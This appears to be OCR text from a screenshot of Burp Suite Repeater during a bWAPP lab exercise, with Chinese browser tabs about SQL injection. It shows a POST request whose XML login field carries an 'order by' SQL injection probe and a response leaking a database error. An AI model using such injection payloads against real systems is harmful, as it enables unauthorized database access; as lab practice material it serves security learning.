 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQL Injection × BWAPP：一款非常好用的... × SQL Injection - Stored (... × 简 2018-10-22-BWAPP注入... × +
ps://www.jianshu.com/p/be0c9d0faba9?utr
SQL BASICS UNION BASED ERR
Post data Referrer 0xHEX
简书
3赞
赏
赞赏
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.43.177:90 ?
Request
Raw Params Headers Hex XML
POST /sqli_8-2.php HTTP/1.1
Host: 192.168.43.177:90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.43.177:90/sqli_8-1.php
Content-Length: 71
Cookie: PHPSESSID=v3mols7gsh0853qhn51qc02510; security_level=0
DNT: 1
Connection: close
<reset><login>bee'order by 5#</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.31
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2020 07:00:04 GMT
Connection: close
Content-Length: 60
Connect Error: Unknown column '5' in 'order clause'